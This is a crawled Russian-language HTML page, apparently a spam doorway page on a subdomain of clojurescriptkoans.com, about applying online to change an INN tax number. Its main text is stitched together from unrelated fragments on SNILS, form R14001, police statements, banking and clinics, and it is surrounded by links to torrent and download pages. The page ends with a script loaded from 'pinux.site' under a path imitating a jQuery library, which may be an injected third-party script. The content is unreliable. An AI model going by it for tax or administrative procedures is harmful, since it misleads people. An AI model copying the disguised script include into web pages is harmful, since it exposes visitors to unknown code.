

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-podat-zayavlenie-na-smenu-inn-cherez-internet.html
body_size: 4457
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подать заявление на смену инн через интернет - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подать заявление на смену инн через интернет</h2>
                            </header>
                            <p>подать заявление на инн через интернет Внимание! Мы публикуем вопросы только с разрешения авторов. Как через госуслуги подать заявление на замену инн при смене фамилии Гражданину нужно указать свой действующий ИНН и СНИЛС. Специальной формы для подачи заявление на смену ИНН при изменении фамилии не существует, однако можно воспользоваться формой постановки физ лица на налоговый учет. Иначе говоря, пользователю необходимо подать.  Как заменить инн в случае смены фамилии. Образец заполнения 3 страницы заявления Где и как можно обменять документ Заявление можно подать в ФНС самому, через доверенное лицо Нужно только подать заявление в ИФНС – лично, по почте или онлайн через форму на специальных сайтах. Как поменять ИНН при смене фамилии через Госуслуги. Получить ИНН через интернет — новая возможность, доступная на Портале государственных услуг. заявление на смену свидетельства ИНН; оригинал свидетельства налогового номера, который был на прежней фамилии. 
Если вы выбрали способ получения через интернет, тогда состояние вашей заявки будет отслеживаться через указанный при заполнении формы электронный адрес. После того, как ваш ИНН будет готов, на электронную почту. Добрый вечер! Либо через официального представителя (по нотариальной доверенности), либо почтой. Как получить выписки из ЕГРЮЛ и ЕГРИП срочно и бесплатно онлайн? Что такое ЕГРЮЛ? Кому. В этом разделе, Вы можете задать вопрос в налоговую и найти ответы на самые популярные. В апреле на Регфоруме пройдет курс семинаров от Богдана Костанца! Новое направление. Другие особенности: Через портал Госуслуги вы можете не только отправить заявление 
С недавнего времени на портале Госуслуги стало возможным подать заявление о смене СНИЛС. В каких случаях требуется поменять паспорт гражданина РФ. Куда обращаться для того, чтобы. Бухгалтер широкого профиля с 15-летним опытом. Сейчас уже на пенсии, чтобы не закиснуть. Новая форма Р14001 - образец заполнения заявление по форме р14001, скачать бланк новой формы Р14001. Заявление в полицию, Как правильно написать заявление в полицию, Образец заявления. Что такое ЕСИА, какие преимущества дает пользователям эта система. Как зарегистрироваться. 
Как правильно заполнить форму Р14001 при исправлении ошибки, допущенной ранее при внесении. Самостоятельная регистрация ООО в 2019 году, требования и действия с момента принятия. Сроки. Сроки перехода мы описали выше. Таким образом, документы на УСН можно подать либо. Что такое клевета и какова уголовная ответственность за это преступление. Как подать в суд. Онлайн-касса Старый кассовый аппарат; Регистрация: Можно зарегистрировать через интернет. Гендиректор фирмы может получить свою выписку бесплатно, в том числе через интернет. M2M (Machine-to-machine) — технология обмена информацией между устройствами через мобильную сеть. Когда предложение руки и сердца принято и влюбленные убедились, что все условия для. Личный кабинет клиента представляет собой персональный полнофункциональный интернет. 
Заполнение новой формы р14001 при смене генерального директора в ООО после 04 июля. Войти в личный кабинет налогоплательщика физического лица можно через официальный сайт. Как узнать номер СНИЛС — онлайн с помощью интернета: по ИНН и фамилии. Если расшифровывать. Дорогие читатели! В статьях описаны лишь типовые (шаблонные) ситуации и способы их решений. 10 топ-вопросов о Сбербанк Онлайн Подключение к Сбербанк Онлайн Использование Сбербанк. Пошаговая инструкция по восстановлению загранпаспорта в случае его утери на территории. Во сколько лет нужно менять паспорт в Российской Федерации? Сроки действительности. Гимназия сегодня это: Обучение в одну смену. Обучение на i ступени по технологии. Информационно-технологическое сопровождение пользователей  ВХОД. 
Городская поликлиника № 23 является головным учреждением амбулаторного центра ГБУЗ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-v-druzhbe-s-prirodoy-prezentaciya.html">В дружбе с природой презентация</a></li>
                                <li><a href="r4586-minecraft-skachat-torrent-skiny.html">Minecraft скачать торрент скины</a></li>
                                <li><a href="r4586-tuapse-sochi-raspisanie-elektrichek-rzhd.html">Туапсе сочи расписание электричек ржд</a></li>
                                <li><a href="r4586-dante-bozhestvennaya-komediya-fb2-skachat-torrent.html">Данте божественная комедия fb2 скачать торрент</a></li>
                                <li><a href="r4586-filmy-3d-skachat-besplatno-novinki.html">Фильмы 3d скачать бесплатно новинки</a></li>
                                <li><a href="r4586-doktor-vera-1967.html">Доктор вера 1967</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Срочные выписки из ЕГРЮЛ и ЕГРИП бесплатно через интернет.</li>
<li>Налоговый вопрос и ответ.</li>
<li>Смена единоличного исполнительного органа через Интернет.</li>
<li>Пошаговая инструкция и нюансы оформления пенсии онлайн.</li>
<li>Как поменять СНИЛС при смене фамилии через Госуслуги.</li>
<li>Замена паспорта РФ через МФЦ - пошаговая инструкция.</li>
<li>Как происходит смена юридического адреса организации.</li>
<li>Новая форма Р14001: образец заполнения заявление</li>
<li>Заявление в полицию (правильный образец).</li>
<li>ЕСИА на Госуслугах: что это такое и как зарегистрироваться.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-knigi-o-mamaevom-poboische.html">Книги о мамаевом побоище</a></li>
                                            <li><a href="r4586-pitanie-zhivotnyh-prezentaciya.html">Питание животных презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-lyubov-yad-kniga.html">Любовь яд книга</a></li>
                                            <li><a href="r4586-leningradskie-kv-1-konstruirovanie-i-proizvodstvo.html">Ленинградские кв 1 конструирование и производство</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-modnica-igra.html">Скачать модница игра</a></li>
                                            <li><a href="r4586-knigi-i-uchebniki.html">Книги и учебники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-karta-pozharskogo-rayona-skachat.html">Карта пожарского района скачать</a></li>
                                            <li><a href="r4586-ugolok-stalnoy-goryachekatanyy-gost-8509-93.html">Уголок стальной горячекатаный гост 8509 93</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
